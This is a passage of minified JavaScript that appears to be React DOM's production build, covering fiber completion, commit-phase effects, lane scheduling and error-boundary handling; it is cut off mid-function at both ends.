l.onClick=="function"&&(e.onclick=nl)}switch(n){case"button":case"input":case"select":case"textarea":r=!!r.autoFocus;break e;case"img":r=!0;break e;default:r=!1}}r&&(t.flags|=4)}t.ref!==null&&(t.flags|=512,t.flags|=2097152)}return ie(t),null;case 6:if(e&&t.stateNode!=null)Fc(e,t,e.memoizedProps,r);else{if(typeof r!="string"&&t.stateNode===null)throw Error(E(166));if(n=jt(er.current),jt(Qe.current),Pr(t)){if(r=t.stateNode,n=t.memoizedProps,r[He]=t,(o=r.nodeValue!==n)&&(e=ke,e!==null))switch(e.tag){case 3:Nr(r.nodeValue,n,(e.mode&1)!==0);break;case 5:e.memoizedProps.suppressHydrationWarning!==!0&&Nr(r.nodeValue,n,(e.mode&1)!==0)}o&&(t.flags|=4)}else r=(n.nodeType===9?n:n.ownerDocument).createTextNode(r),r[He]=t,t.stateNode=r}return ie(t),null;case 13:if(B(V),r=t.memoizedState,e===null||e.memoizedState!==null&&e.memoizedState.dehydrated!==null){if(H&&Ee!==null&&t.mode&1&&!(t.flags&128))Za(),cn(),t.flags|=98560,o=!1;else if(o=Pr(t),r!==null&&r.dehydrated!==null){if(e===null){if(!o)throw Error(E(318));if(o=t.memoizedState,o=o!==null?o.dehydrated:null,!o)throw Error(E(317));o[He]=t}else cn(),!(t.flags&128)&&(t.memoizedState=null),t.flags|=4;ie(t),o=!1}else Ae!==null&&(di(Ae),Ae=null),o=!0;if(!o)return t.flags&65536?t:null}return t.flags&128?(t.lanes=n,t):(r=r!==null,r!==(e!==null&&e.memoizedState!==null)&&r&&(t.child.flags|=8192,t.mode&1&&(e===null||V.current&1?Z===0&&(Z=3):iu())),t.updateQueue!==null&&(t.flags|=4),ie(t),null);case 4:return dn(),li(e,t),e===null&&Yn(t.stateNode.containerInfo),ie(t),null;case 10:return Vi(t.type._context),ie(t),null;case 17:return ge(t.type)&&rl(),ie(t),null;case 19:if(B(V),o=t.memoizedState,o===null)return ie(t),null;if(r=(t.flags&128)!==0,i=o.rendering,i===null)if(r)Nn(o,!1);else{if(Z!==0||e!==null&&e.flags&128)for(e=t.child;e!==null;){if(i=cl(e),i!==null){for(t.flags|=128,Nn(o,!1),r=i.updateQueue,r!==null&&(t.updateQueue=r,t.flags|=4),t.subtreeFlags=0,r=n,n=t.child;n!==null;)o=n,e=r,o.flags&=14680066,i=o.alternate,i===null?(o.childLanes=0,o.lanes=e,o.child=null,o.subtreeFlags=0,o.memoizedProps=null,o.memoizedState=null,o.updateQueue=null,o.dependencies=null,o.stateNode=null):(o.childLanes=i.childLanes,o.lanes=i.lanes,o.child=i.child,o.subtreeFlags=0,o.deletions=null,o.memoizedProps=i.memoizedProps,o.memoizedState=i.memoizedState,o.updateQueue=i.updateQueue,o.type=i.type,e=i.dependencies,o.dependencies=e===null?null:{lanes:e.lanes,firstContext:e.firstContext}),n=n.sibling;return M(V,V.current&1|2),t.child}e=e.sibling}o.tail!==null&&G()>mn&&(t.flags|=128,r=!0,Nn(o,!1),t.lanes=4194304)}else{if(!r)if(e=cl(i),e!==null){if(t.flags|=128,r=!0,n=e.updateQueue,n!==null&&(t.updateQueue=n,t.flags|=4),Nn(o,!0),o.tail===null&&o.tailMode==="hidden"&&!i.alternate&&!H)return ie(t),null}else 2*G()-o.renderingStartTime>mn&&n!==1073741824&&(t.flags|=128,r=!0,Nn(o,!1),t.lanes=4194304);o.isBackwards?(i.sibling=t.child,t.child=i):(n=o.last,n!==null?n.sibling=i:t.child=i,o.last=i)}return o.tail!==null?(t=o.tail,o.rendering=t,o.tail=t.sibling,o.renderingStartTime=G(),t.sibling=null,n=V.current,M(V,r?n&1|2:n&1),t):(ie(t),null);case 22:case 23:return ou(),r=t.memoizedState!==null,e!==null&&e.memoizedState!==null!==r&&(t.flags|=8192),r&&t.mode&1?Se&1073741824&&(ie(t),t.subtreeFlags&6&&(t.flags|=8192)):ie(t),null;case 24:return null;case 25:return null}throw Error(E(156,t.tag))}function Op(e,t){switch(Ui(t),t.tag){case 1:return ge(t.type)&&rl(),e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 3:return dn(),B(ve),B(se),Gi(),e=t.flags,e&65536&&!(e&128)?(t.flags=e&-65537|128,t):null;case 5:return Ji(t),null;case 13:if(B(V),e=t.memoizedState,e!==null&&e.dehydrated!==null){if(t.alternate===null)throw Error(E(340));cn()}return e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 19:return B(V),null;case 4:return dn(),null;case 10:return Vi(t.type._context),null;case 22:case 23:return ou(),null;case 24:return null;default:return null}}var Rr=!1,ue=!1,Rp=typeof WeakSet=="function"?WeakSet:Set,x=null;function bt(e,t){var n=e.ref;if(n!==null)if(typeof n=="function")try{n(null)}catch(r){K(e,t,r)}else n.current=null}function oi(e,t,n){try{n()}catch(r){K(e,t,r)}}var vs=!1;function Lp(e,t){if(Ho=br,e=Ua(),Ii(e)){if("selectionStart"in e)var n={start:e.selectionStart,end:e.selectionEnd};else e:{n=(n=e.ownerDocument)&&n.defaultView||window;var r=n.getSelection&&n.getSelection();if(r&&r.rangeCount!==0){n=r.anchorNode;var l=r.anchorOffset,o=r.focusNode;r=r.focusOffset;try{n.nodeType,o.nodeType}catch{n=null;break e}var i=0,u=-1,s=-1,c=0,f=0,m=e,h=null;t:for(;;){for(var S;m!==n||l!==0&&m.nodeType!==3||(u=i+l),m!==o||r!==0&&m.nodeType!==3||(s=i+r),m.nodeType===3&&(i+=m.nodeValue.length),(S=m.firstChild)!==null;)h=m,m=S;for(;;){if(m===e)break t;if(h===n&&++c===l&&(u=i),h===o&&++f===r&&(s=i),(S=m.nextSibling)!==null)break;m=h,h=m.parentNode}m=S}n=u===-1||s===-1?null:{start:u,end:s}}else n=null}n=n||{start:0,end:0}}else n=null;for(Vo={focusedElem:e,selectionRange:n},br=!1,x=t;x!==null;)if(t=x,e=t.child,(t.subtreeFlags&1028)!==0&&e!==null)e.return=t,x=e;else for(;x!==null;){t=x;try{var y=t.alternate;if(t.flags&1024)switch(t.tag){case 0:case 11:case 15:break;case 1:if(y!==null){var v=y.memoizedProps,P=y.memoizedState,p=t.stateNode,a=p.getSnapshotBeforeUpdate(t.elementType===t.type?v:De(t.type,v),P);p.__reactInternalSnapshotBeforeUpdate=a}break;case 3:var d=t.stateNode.containerInfo;d.nodeType===1?d.textContent="":d.nodeType===9&&d.documentElement&&d.removeChild(d.documentElement);break;case 5:case 6:case 4:case 17:break;default:throw Error(E(163))}}catch(g){K(t,t.return,g)}if(e=t.sibling,e!==null){e.return=t.return,x=e;break}x=t.return}return y=vs,vs=!1,y}function Un(e,t,n){var r=t.updateQueue;if(r=r!==null?r.lastEffect:null,r!==null){var l=r=r.next;do{if((l.tag&e)===e){var o=l.destroy;l.destroy=void 0,o!==void 0&&oi(t,n,o)}l=l.next}while(l!==r)}}function Tl(e,t){if(t=t.updateQueue,t=t!==null?t.lastEffect:null,t!==null){var n=t=t.next;do{if((n.tag&e)===e){var r=n.create;n.destroy=r()}n=n.next}while(n!==t)}}function ii(e){var t=e.ref;if(t!==null){var n=e.stateNode;switch(e.tag){case 5:e=n;break;default:e=n}typeof t=="function"?t(e):t.current=e}}function Ac(e){var t=e.alternate;t!==null&&(e.alternate=null,Ac(t)),e.child=null,e.deletions=null,e.sibling=null,e.tag===5&&(t=e.stateNode,t!==null&&(delete t[He],delete t[Zn],delete t[Ko],delete t[pp],delete t[mp])),e.stateNode=null,e.return=null,e.dependencies=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.stateNode=null,e.updateQueue=null}function Ic(e){return e.tag===5||e.tag===3||e.tag===4}function gs(e){e:for(;;){for(;e.sibling===null;){if(e.return===null||Ic(e.return))return null;e=e.return}for(e.sibling.return=e.return,e=e.sibling;e.tag!==5&&e.tag!==6&&e.tag!==18;){if(e.flags&2||e.child===null||e.tag===4)continue e;e.child.return=e,e=e.child}if(!(e.flags&2))return e.stateNode}}function ui(e,t,n){var r=e.tag;if(r===5||r===6)e=e.stateNode,t?n.nodeType===8?n.parentNode.insertBefore(e,t):n.insertBefore(e,t):(n.nodeType===8?(t=n.parentNode,t.insertBefore(e,n)):(t=n,t.appendChild(e)),n=n._reactRootContainer,n!=null||t.onclick!==null||(t.onclick=nl));else if(r!==4&&(e=e.child,e!==null))for(ui(e,t,n),e=e.sibling;e!==null;)ui(e,t,n),e=e.sibling}function si(e,t,n){var r=e.tag;if(r===5||r===6)e=e.stateNode,t?n.insertBefore(e,t):n.appendChild(e);else if(r!==4&&(e=e.child,e!==null))for(si(e,t,n),e=e.sibling;e!==null;)si(e,t,n),e=e.sibling}var ne=null,Fe=!1;function ot(e,t,n){for(n=n.child;n!==null;)Mc(e,t,n),n=n.sibling}function Mc(e,t,n){if(We&&typeof We.onCommitFiberUnmount=="function")try{We.onCommitFiberUnmount(Sl,n)}catch{}switch(n.tag){case 5:ue||bt(n,t);case 6:var r=ne,l=Fe;ne=null,ot(e,t,n),ne=r,Fe=l,ne!==null&&(Fe?(e=ne,n=n.stateNode,e.nodeType===8?e.parentNode.removeChild(n):e.removeChild(n)):ne.removeChild(n.stateNode));break;case 18:ne!==null&&(Fe?(e=ne,n=n.stateNode,e.nodeType===8?oo(e.parentNode,n):e.nodeType===1&&oo(e,n),Jn(e)):oo(ne,n.stateNode));break;case 4:r=ne,l=Fe,ne=n.stateNode.containerInfo,Fe=!0,ot(e,t,n),ne=r,Fe=l;break;case 0:case 11:case 14:case 15:if(!ue&&(r=n.updateQueue,r!==null&&(r=r.lastEffect,r!==null))){l=r=r.next;do{var o=l,i=o.destroy;o=o.tag,i!==void 0&&(o&2||o&4)&&oi(n,t,i),l=l.next}while(l!==r)}ot(e,t,n);break;case 1:if(!ue&&(bt(n,t),r=n.stateNode,typeof r.componentWillUnmount=="function"))try{r.props=n.memoizedProps,r.state=n.memoizedState,r.componentWillUnmount()}catch(u){K(n,t,u)}ot(e,t,n);break;case 21:ot(e,t,n);break;case 22:n.mode&1?(ue=(r=ue)||n.memoizedState!==null,ot(e,t,n),ue=r):ot(e,t,n);break;default:ot(e,t,n)}}function ws(e){var t=e.updateQueue;if(t!==null){e.updateQueue=null;var n=e.stateNode;n===null&&(n=e.stateNode=new Rp),t.forEach(function(r){var l=Bp.bind(null,e,r);n.has(r)||(n.add(r),r.then(l,l))})}}function ze(e,t){var n=t.deletions;if(n!==null)for(var r=0;r<n.length;r++){var l=n[r];try{var o=e,i=t,u=i;e:for(;u!==null;){switch(u.tag){case 5:ne=u.stateNode,Fe=!1;break e;case 3:ne=u.stateNode.containerInfo,Fe=!0;break e;case 4:ne=u.stateNode.containerInfo,Fe=!0;break e}u=u.return}if(ne===null)throw Error(E(160));Mc(o,i,l),ne=null,Fe=!1;var s=l.alternate;s!==null&&(s.return=null),l.return=null}catch(c){K(l,t,c)}}if(t.subtreeFlags&12854)for(t=t.child;t!==null;)Uc(t,e),t=t.sibling}function Uc(e,t){var n=e.alternate,r=e.flags;switch(e.tag){case 0:case 11:case 14:case 15:if(ze(t,e),Be(e),r&4){try{Un(3,e,e.return),Tl(3,e)}catch(v){K(e,e.return,v)}try{Un(5,e,e.return)}catch(v){K(e,e.return,v)}}break;case 1:ze(t,e),Be(e),r&512&&n!==null&&bt(n,n.return);break;case 5:if(ze(t,e),Be(e),r&512&&n!==null&&bt(n,n.return),e.flags&32){var l=e.stateNode;try{Vn(l,"")}catch(v){K(e,e.return,v)}}if(r&4&&(l=e.stateNode,l!=null)){var o=e.memoizedProps,i=n!==null?n.memoizedProps:o,u=e.type,s=e.updateQueue;if(e.updateQueue=null,s!==null)try{u==="input"&&o.type==="radio"&&o.name!=null&&ia(l,o),jo(u,i);var c=jo(u,o);for(i=0;i<s.length;i+=2){var f=s[i],m=s[i+1];f==="style"?fa(l,m):f==="dangerouslySetInnerHTML"?aa(l,m):f==="children"?Vn(l,m):Ci(l,f,m,c)}switch(u){case"input":Po(l,o);break;case"textarea":ua(l,o);break;case"select":var h=l._wrapperState.wasMultiple;l._wrapperState.wasMultiple=!!o.multiple;var S=o.value;S!=null?tn(l,!!o.multiple,S,!1):h!==!!o.multiple&&(o.defaultValue!=null?tn(l,!!o.multiple,o.defaultValue,!0):tn(l,!!o.multiple,o.multiple?[]:"",!1))}l[Zn]=o}catch(v){K(e,e.return,v)}}break;case 6:if(ze(t,e),Be(e),r&4){if(e.stateNode===null)throw Error(E(162));l=e.stateNode,o=e.memoizedProps;try{l.nodeValue=o}catch(v){K(e,e.return,v)}}break;case 3:if(ze(t,e),Be(e),r&4&&n!==null&&n.memoizedState.isDehydrated)try{Jn(t.containerInfo)}catch(v){K(e,e.return,v)}break;case 4:ze(t,e),Be(e);break;case 13:ze(t,e),Be(e),l=e.child,l.flags&8192&&(o=l.memoizedState!==null,l.stateNode.isHidden=o,!o||l.alternate!==null&&l.alternate.memoizedState!==null||(ru=G())),r&4&&ws(e);break;case 22:if(f=n!==null&&n.memoizedState!==null,e.mode&1?(ue=(c=ue)||f,ze(t,e),ue=c):ze(t,e),Be(e),r&8192){if(c=e.memoizedState!==null,(e.stateNode.isHidden=c)&&!f&&e.mode&1)for(x=e,f=e.child;f!==null;){for(m=x=f;x!==null;){switch(h=x,S=h.child,h.tag){case 0:case 11:case 14:case 15:Un(4,h,h.return);break;case 1:bt(h,h.return);var y=h.stateNode;if(typeof y.componentWillUnmount=="function"){r=h,n=h.return;try{t=r,y.props=t.memoizedProps,y.state=t.memoizedState,y.componentWillUnmount()}catch(v){K(r,n,v)}}break;case 5:bt(h,h.return);break;case 22:if(h.memoizedState!==null){Es(m);continue}}S!==null?(S.return=h,x=S):Es(m)}f=f.sibling}e:for(f=null,m=e;;){if(m.tag===5){if(f===null){f=m;try{l=m.stateNode,c?(o=l.style,typeof o.setProperty=="function"?o.setProperty("display","none","important"):o.display="none"):(u=m.stateNode,s=m.memoizedProps.style,i=s!=null&&s.hasOwnProperty("display")?s.display:null,u.style.display=ca("display",i))}catch(v){K(e,e.return,v)}}}else if(m.tag===6){if(f===null)try{m.stateNode.nodeValue=c?"":m.memoizedProps}catch(v){K(e,e.return,v)}}else if((m.tag!==22&&m.tag!==23||m.memoizedState===null||m===e)&&m.child!==null){m.child.return=m,m=m.child;continue}if(m===e)break e;for(;m.sibling===null;){if(m.return===null||m.return===e)break e;f===m&&(f=null),m=m.return}f===m&&(f=null),m.sibling.return=m.return,m=m.sibling}}break;case 19:ze(t,e),Be(e),r&4&&ws(e);break;case 21:break;default:ze(t,e),Be(e)}}function Be(e){var t=e.flags;if(t&2){try{e:{for(var n=e.return;n!==null;){if(Ic(n)){var r=n;break e}n=n.return}throw Error(E(160))}switch(r.tag){case 5:var l=r.stateNode;r.flags&32&&(Vn(l,""),r.flags&=-33);var o=gs(e);si(e,o,l);break;case 3:case 4:var i=r.stateNode.containerInfo,u=gs(e);ui(e,u,i);break;default:throw Error(E(161))}}catch(s){K(e,e.return,s)}e.flags&=-3}t&4096&&(e.flags&=-4097)}function jp(e,t,n){x=e,Bc(e)}function Bc(e,t,n){for(var r=(e.mode&1)!==0;x!==null;){var l=x,o=l.child;if(l.tag===22&&r){var i=l.memoizedState!==null||Rr;if(!i){var u=l.alternate,s=u!==null&&u.memoizedState!==null||ue;u=Rr;var c=ue;if(Rr=i,(ue=s)&&!c)for(x=l;x!==null;)i=x,s=i.child,i.tag===22&&i.memoizedState!==null?ks(l):s!==null?(s.return=i,x=s):ks(l);for(;o!==null;)x=o,Bc(o),o=o.sibling;x=l,Rr=u,ue=c}Ss(e)}else l.subtreeFlags&8772&&o!==null?(o.return=l,x=o):Ss(e)}}function Ss(e){for(;x!==null;){var t=x;if(t.flags&8772){var n=t.alternate;try{if(t.flags&8772)switch(t.tag){case 0:case 11:case 15:ue||Tl(5,t);break;case 1:var r=t.stateNode;if(t.flags&4&&!ue)if(n===null)r.componentDidMount();else{var l=t.elementType===t.type?n.memoizedProps:De(t.type,n.memoizedProps);r.componentDidUpdate(l,n.memoizedState,r.__reactInternalSnapshotBeforeUpdate)}var o=t.updateQueue;o!==null&&rs(t,o,r);break;case 3:var i=t.updateQueue;if(i!==null){if(n=null,t.child!==null)switch(t.child.tag){case 5:n=t.child.stateNode;break;case 1:n=t.child.stateNode}rs(t,i,n)}break;case 5:var u=t.stateNode;if(n===null&&t.flags&4){n=u;var s=t.memoizedProps;switch(t.type){case"button":case"input":case"select":case"textarea":s.autoFocus&&n.focus();break;case"img":s.src&&(n.src=s.src)}}break;case 6:break;case 4:break;case 12:break;case 13:if(t.memoizedState===null){var c=t.alternate;if(c!==null){var f=c.memoizedState;if(f!==null){var m=f.dehydrated;m!==null&&Jn(m)}}}break;case 19:case 17:case 21:case 22:case 23:case 25:break;default:throw Error(E(163))}ue||t.flags&512&&ii(t)}catch(h){K(t,t.return,h)}}if(t===e){x=null;break}if(n=t.sibling,n!==null){n.return=t.return,x=n;break}x=t.return}}function Es(e){for(;x!==null;){var t=x;if(t===e){x=null;break}var n=t.sibling;if(n!==null){n.return=t.return,x=n;break}x=t.return}}function ks(e){for(;x!==null;){var t=x;try{switch(t.tag){case 0:case 11:case 15:var n=t.return;try{Tl(4,t)}catch(s){K(t,n,s)}break;case 1:var r=t.stateNode;if(typeof r.componentDidMount=="function"){var l=t.return;try{r.componentDidMount()}catch(s){K(t,l,s)}}var o=t.return;try{ii(t)}catch(s){K(t,o,s)}break;case 5:var i=t.return;try{ii(t)}catch(s){K(t,i,s)}}}catch(s){K(t,t.return,s)}if(t===e){x=null;break}var u=t.sibling;if(u!==null){u.return=t.return,x=u;break}x=t.return}}var zp=Math.ceil,pl=rt.ReactCurrentDispatcher,tu=rt.ReactCurrentOwner,Oe=rt.ReactCurrentBatchConfig,A=0,te=null,X=null,re=0,Se=0,en=Ct(0),Z=0,lr=null,Mt=0,Ol=0,nu=0,Bn=null,he=null,ru=0,mn=1/0,Je=null,ml=!1,ai=null,gt=null,Lr=!1,dt=null,hl=0,$n=0,ci=null,Hr=-1,Vr=0;function ce(){return A&6?G():Hr!==-1?Hr:Hr=G()}function wt(e){return e.mode&1?A&2&&re!==0?re&-re:yp.transition!==null?(Vr===0&&(Vr=xa()),Vr):(e=I,e!==0||(e=window.event,e=e===void 0?16:Ra(e.type)),e):1}function Me(e,t,n,r){if(50<$n)throw $n=0,ci=null,Error(E(185));ur(e,n,r),(!(A&2)||e!==te)&&(e===te&&(!(A&2)&&(Ol|=n),Z===4&&ct(e,re)),we(e,r),n===1&&A===0&&!(t.mode&1)&&(mn=G()+500,_l&&_t()))}function we(e,t){var n=e.callbackNode;yd(e,t);var r=Zr(e,e===te?re:0);if(r===0)n!==null&&Lu(n),e.callbackNode=null,e.callbackPriority=0;else if(t=r&-r,e.callbackPriority!==t){if(n!=null&&Lu(n),t===1)e.tag===0?hp(xs.bind(null,e)):Xa(xs.bind(null,e)),fp(function(){!(A&6)&&_t()}),n=null;else{switch(Ca(r)){case 1:n=Oi;break;case 4:n=Ea;break;case 16:n=qr;break;case 536870912:n=ka;break;default:n=qr}n=Gc(n,$c.bind(null,e))}e.callbackPriority=t,e.callbackNode=n}}function $c(e,t){if(Hr=-1,Vr=0,A&6)throw Error(E(327));var n=e.callbackNode;if(un()&&e.callbackNode!==n)return null;var r=Zr(e,e===te?re:0);if(r===0)return null;if(r&30||r&e.expiredLanes||t)t=yl(e,r);else{t=r;var l=A;A|=2;var o=Vc();(te!==e||re!==t)&&(Je=null,mn=G()+500,zt(e,t));do try{Ap();break}catch(u){Hc(e,u)}while(1);Hi(),pl.current=o,A=l,X!==null?t=0:(te=null,re=0,t=Z)}if(t!==0){if(t===2&&(l=Io(e),l!==0&&(r=l,t=fi(e,l))),t===1)throw n=lr,zt(e,0),ct(e,r),we(e,G()),n;if(t===6)ct(e,r);else{if(l=e.current.alternate,!(r&30)&&!Dp(l)&&(t=yl(e,r),t===2&&(o=Io(e),o!==0&&(r=o,t=fi(e,o))),t===1))throw n=lr,zt(e,0),ct(e,r),we(e,G()),n;switch(e.finishedWork=l,e.finishedLanes=r,t){case 0:case 1:throw Error(E(345));case 2:Ot(e,he,Je);break;case 3:if(ct(e,r),(r&130023424)===r&&(t=ru+500-G(),10<t)){if(Zr(e,0)!==0)break;if(l=e.suspendedLanes,(l&r)!==r){ce(),e.pingedLanes|=e.suspendedLanes&l;break}e.timeoutHandle=Qo(Ot.bind(null,e,he,Je),t);break}Ot(e,he,Je);break;case 4:if(ct(e,r),(r&4194240)===r)break;for(t=e.eventTimes,l=-1;0<r;){var i=31-Ie(r);o=1<<i,i=t[i],i>l&&(l=i),r&=~o}if(r=l,r=G()-r,r=(120>r?120:480>r?480:1080>r?1080:1920>r?1920:3e3>r?3e3:4320>r?4320:1960*zp(r/1960))-r,10<r){e.timeoutHandle=Qo(Ot.bind(null,e,he,Je),r);break}Ot(e,he,Je);break;case 5:Ot(e,he,Je);break;default:throw Error(E(329))}}}return we(e,G()),e.callbackNode===n?$c.bind(null,e):null}function fi(e,t){var n=Bn;return e.current.memoizedState.isDehydrated&&(zt(e,t).flags|=256),e=yl(e,t),e!==2&&(t=he,he=n,t!==null&&di(t)),e}function di(e){he===null?he=e:he.push.apply(he,e)}function Dp(e){for(var t=e;;){if(t.flags&16384){var n=t.updateQueue;if(n!==null&&(n=n.stores,n!==null))for(var r=0;r<n.length;r++){var l=n[r],o=l.getSnapshot;l=l.value;try{if(!Ue(o(),l))return!1}catch{return!1}}}if(n=t.child,t.subtreeFlags&16384&&n!==null)n.return=t,t=n;else{if(t===e)break;for(;t.sibling===null;){if(t.return===null||t.return===e)return!0;t=t.return}t.sibling.return=t.return,t=t.sibling}}return!0}function ct(e,t){for(t&=~nu,t&=~Ol,e.suspendedLanes|=t,e.pingedLanes&=~t,e=e.expirationTimes;0<t;){var n=31-Ie(t),r=1<<n;e[n]=-1,t&=~r}}function xs(e){if(A&6)throw Error(E(327));un();var t=Zr(e,0);if(!(t&1))return we(e,G()),null;var n=yl(e,t);if(e.tag!==0&&n===2){var r=Io(e);r!==0&&(t=r,n=fi(e,r))}if(n===1)throw n=lr,zt(e,0),ct(e,t),we(e,G()),n;if(n===6)throw Error(E(345));return e.finishedWork=e.current.alternate,e.finishedLanes=t,Ot(e,he,Je),we(e,G()),null}function lu(e,t){var n=A;A|=1;try{return e(t)}finally{A=n,A===0&&(mn=G()+500,_l&&_t())}}function Ut(e){dt!==null&&dt.tag===0&&!(A&6)&&un();var t=A;A|=1;var n=Oe.transition,r=I;try{if(Oe.transition=null,I=1,e)return e()}finally{I=r,Oe.transition=n,A=t,!(A&6)&&_t()}}function ou(){Se=en.current,B(en)}function zt(e,t){e.finishedWork=null,e.finishedLanes=0;var n=e.timeoutHandle;if(n!==-1&&(e.timeoutHandle=-1,cp(n)),X!==null)for(n=X.return;n!==null;){var r=n;switch(Ui(r),r.tag){case 1:r=r.type.childContextTypes,r!=null&&rl();break;case 3:dn(),B(ve),B(se),Gi();break;case 5:Ji(r);break;case 4:dn();break;case 13:B(V);break;case 19:B(V);break;case 10:Vi(r.type._context);break;case 22:case 23:ou()}n=n.return}if(te=e,X=e=St(e.current,null),re=Se=t,Z=0,lr=null,nu=Ol=Mt=0,he=Bn=null,Lt!==null){for(t=0;t<Lt.length;t++)if(n=Lt[t],r=n.interleaved,r!==null){n.interleaved=null;var l=r.next,o=n.pending;if(o!==null){var i=o.next;o.next=l,r.next=i}n.pending=r}Lt=null}return e}function Hc(e,t){do{var n=X;try{if(Hi(),Ur.current=dl,fl){for(var r=W.memoizedState;r!==null;){var l=r.queue;l!==null&&(l.pending=null),r=r.next}fl=!1}if(It=0,ee=q=W=null,Mn=!1,tr=0,tu.current=null,n===null||n.return===null){Z=1,lr=t,X=null;break}e:{var o=e,i=n.return,u=n,s=t;if(t=re,u.flags|=32768,s!==null&&typeof s=="object"&&typeof s.then=="function"){var c=s,f=u,m=f.tag;if(!(f.mode&1)&&(m===0||m===11||m===15)){var h=f.alternate;h?(f.updateQueue=h.updateQueue,f.memoizedState=h.memoizedState,f.lanes=h.lanes):(f.updateQueue=null,f.memoizedState=null)}var S=cs(i);if(S!==null){S.flags&=-257,fs(S,i,u,o,t),S.mode&1&&as(o,c,t),t=S,s=c;var y=t.updateQueue;if(y===null){var v=new Set;v.add(s),t.updateQueue=v}else y.add(s);break e}else{if(!(t&1)){as(o,c,t),iu();break e}s=Error(E(426))}}else if(H&&u.mode&1){var P=cs(i);if(P!==null){!(P.flags&65536)&&(P.flags|=256),fs(P,i,u,o,t),Bi(pn(s,u));break e}}o=s=pn(s,u),Z!==4&&(Z=2),Bn===null?Bn=[o]:Bn.push(o),o=i;do{switch(o.tag){case 3:o.flags|=65536,t&=-t,o.lanes|=t;var p=_c(o,s,t);ns(o,p);break e;case 1:u=s;var a=o.type,d=o.stateNode;if(!(o.flags&128)&&(typeof a.getDerivedStateFromError=="function"||d!==null&&typeof d.componentDidCatch=="function"&&(gt===null||!gt.has(d)))){o.flags|=65536,t&=-t,o.lanes|=t;var g=Nc(o,u,t);ns(o,g);break e}}o=o.return}while(o!==null)}Qc(n)}catch(k){t=k,X===n&&n!==null&&(X=n=n.return);continue}break}while(1)}function Vc(){var e=pl.current;return pl.current=dl,e===null?dl:e}function iu(){(Z===0||Z===3||Z===2)&&(Z=4),te===null||!(Mt&268435455)&&!(Ol&268435455)||ct(te,re)}function yl(e,t){var n=A;A|=2;var r=Vc();(te!==e||re!==t)&&(Je=null,zt(e,t));do try{Fp();break}catch(l){Hc(e,l)}while(1);if(Hi(),A=n,pl.current=r,X!==null)throw Error(E(261));return te=null,re=0,Z}function Fp(){for(;X!==null;)Wc(X)}function Ap(){for(;X!==null&&!ud();)Wc(X)}function Wc(e){var t=Jc(e.alternate,e,Se);e.memoizedProps=e.pendingProps,t===null?Qc(e):X=t,tu.current=null}function Qc(e){var t=e;do{var n=t.alternate;if(e=t.return,t.flags&32768){if(n=Op(n,t),n!==null){n.flags&=32767,X=n;return}if(e!==null)e.flags|=32768,e.subtreeFlags=0,e.deletions=null;else{Z=6,X=null;return}}else if(n=Tp(n,t,Se),n!==null){X=n;return}if(t=t.sibling,t!==null){X=t;return}X=t=e}while(t!==null);Z===0&&(Z=5)}function Ot(e,t,n){var r=I,l=Oe.transition;try{Oe.transition=null,I=1,Ip(e,t,n,r)}finally{Oe.transition=l,I=r}return null}function Ip(e,t,n,r){do un();while(dt!==null);if(A&6)throw Error(E(327));n=e.finishedWork;var l=e.finishedLanes;if(n===null)return null;if(e.finishedWork=null,e.finishedLanes=0,n===e.current)throw Error(E(177));e.callbackNode=null,e.callbackPriority=0;var o=n.lanes|n.childLanes;if(vd(e,o),e===te&&(X=te=null,re=0),!(n.subtreeFlags&2064)&&!(n.flags&2064)||Lr||(Lr=!0,Gc(qr,function(){return un(),null})),o=(n.flags&15990)!==0,n.subtreeFlags&15990||o){o=Oe.transition,Oe.transition=null;var i=I;I=1;var u=A;A|=4,tu.current=null,Lp(e,n),Uc(n,e),rp(Vo),br=!!Ho,Vo=Ho=null,e.current=n,jp(n),sd(),A=u,I=i,Oe.transition=o}else e.current=n;if(Lr&&(Lr=!1,dt=e,hl=l),o=e.pendingLanes,o===0&&(gt=null),fd(n.stateNode),we(e,G()),t!==null)for(r=e.onRecoverableError,n=0;n<t.length;n++)l=t[n],r(l.value,{componentStack:l.stack,digest:l.digest});if(ml)throw ml=!1,e=ai,ai=null,e;return hl&1&&e.tag!==0&&un(),o=e.pendingLanes,o&1?e===ci?$n++:($n=0,ci=e):$n=0,_t(),null}function un(){if(dt!==null){var e=Ca(hl),t=Oe.transition,n=I;try{if(Oe.transition=null,I=16>e?16:e,dt===null)var r=!1;else{if(e=dt,dt=null,hl=0,A&6)throw Error(E(331));var l=A;for(A|=4,x=e.current;x!==null;){var o=x,i=o.child;if(x.flags&16){var u=o.deletions;if(u!==null){for(var s=0;s<u.length;s++){var c=u[s];for(x=c;x!==null;){var f=x;switch(f.tag){case 0:case 11:case 15:Un(8,f,o)}var m=f.child;if(m!==null)m.return=f,x=m;else for(;x!==null;){f=x;var h=f.sibling,S=f.return;if(Ac(f),f===c){x=null;break}if(h!==null){h.return=S,x=h;break}x=S}}}var y=o.alternate;if(y!==null){var v=y.child;if(v!==null){y.child=null;do{var P=v.sibling;v.sibling=null,v=P}while(v!==null)}}x=o}}if(o.subtreeFlags&2064&&i!==null)i.return=o,x=i;else e:for(;x!==null;){if(o=x,o.flags&2048)switch(o.tag){case 0:case 11:case 15:Un(9,o,o.return)}var p=o.sibling;if(p!==null){p.return=o.return,x=p;break e}x=o.return}}var a=e.current;for(x=a;x!==null;){i=x;var d=i.child;if(i.subtreeFlags&2064&&d!==null)d.return=i,x=d;else e:for(i=a;x!==null;){if(u=x,u.flags&2048)try{switch(u.tag){case 0:case 11:case 15:Tl(9,u)}}catch(k){K(u,u.return,k)}if(u===i){x=null;break e}var g=u.sibling;if(g!==null){g.return=u.return,x=g;break e}x=u.return}}if(A=l,_t(),We&&typeof We.onPostCommitFiberRoot=="function")try{We.onPostCommitFiberRoot(Sl,e)}catch{}r=!0}return r}finally{I=n,Oe.transition=t}}return!1}function Cs(e,t,n){t=pn(n,t),t=_c(e,t,1),e=vt(e,t,1),t=ce(),e!==null&&(ur(e,1,t),we(e,t))}function K(e,t,n){if(e.tag===3)Cs(e,e,n);else for(;t!==null;){if(t.tag===3){Cs(t,e,n);break}else if(t.tag===1){var r=t.stateNode;if(typeof t.type.getDerivedStateFromError=="function"||typeof r.componentDidCatch=="function"&&(gt===null||!gt.has(r))){e=pn(n,e),e=Nc(t,e,1),t=vt(t,e,1),e=ce(),t!==null&&(ur(t,1,e),we(t,e));break}}t=t.return}}function Mp(e,t,n){var 